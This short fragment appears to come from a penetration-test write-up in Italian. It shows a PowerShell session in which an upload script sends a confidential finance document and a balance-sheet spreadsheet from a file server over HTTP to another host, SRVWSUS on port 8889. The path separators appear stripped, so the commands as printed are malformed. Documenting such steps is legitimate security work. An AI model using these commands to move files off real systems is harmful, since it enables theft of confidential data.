 ➔ Dal FileServer
Finalmente upload!
PS C:tmp> . .upload.ps1
PS C:tmp> invoke-upload -infile
f:finanzariservatoSupersecret.docx -uri http://SRVWSUS:8889/
content:System.Net.Http.StreamContent
DONE
PS C:tmp> invoke-upload -infile
f:finanzariservatobilancio.xlsx -uri http://SRVWSUS:8889/
content:System.Net.Http.StreamContent
DONE
 
